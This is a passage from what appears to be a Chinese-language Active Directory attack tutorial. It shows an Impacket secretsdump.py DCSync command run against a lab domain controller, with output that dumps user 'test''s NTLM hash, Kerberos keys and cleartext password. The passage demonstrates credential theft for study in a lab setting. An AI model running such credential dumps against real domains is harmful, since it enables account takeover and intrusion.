 然后使用 secretsdump.py 脚本执行如下命令获取 test 用户的凭据。
python3 secretsdump.py xie/test:P@ss1234@10.211.55.4 -dc-ip 10.211.55.4 -j
ust-dc-user test
如图所示，可以看到，已经获取到 test 用户的明文凭据了。
~/impacket/examples master ± python3 secretsdump.py xie/test:P@ss1234@10.211.55.4 -dc-ip 10.211.55.4 -just-dc-user test
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
test:1146:aad3b435b51404eeaad3b435b51404ee:74520a4ec2626e3638066146a0d5ceae:::
[*] Kerberos keys grabbed
test:aes256-cts-hmac-sha1-96:6a5bc315d52f5eb97f1bc0fc8ba9e508afbf4ba1a3205884f27270ccf0fa83a1
test:aes128-cts-hmac-sha1-96:84c1dd95f8cf11058115f59a10e2c0ef
test:des-cbc-md5:bfa72ac70bf43bc7
[*] ClearText passwords grabbed
test:CLEARTEXT:P@ss1234
[*] Cleaning up...